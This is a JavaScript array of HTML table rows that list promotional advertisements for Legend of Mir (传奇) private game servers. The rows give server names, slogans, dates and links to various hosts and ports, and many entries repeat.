adlistData[2498] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2499] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2500] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2501] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2502] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2503] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2504] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2505] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2506] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2507] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2508] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2509] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2510] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2511] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2512] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2513] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2514] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2515] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2516] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2517] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2518] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2523] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2524] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2525] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2526] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2527] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2528] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2529] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2530] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2531] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2532] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2533] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2534] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2535] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2536] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2537] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2538] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2539] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2540] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2541] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2542] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2543] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2544] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2545] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2546] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2547] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2548] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2549] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2550] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2551] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2552] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2553] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2554] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2555] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2556] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2557] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2558] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
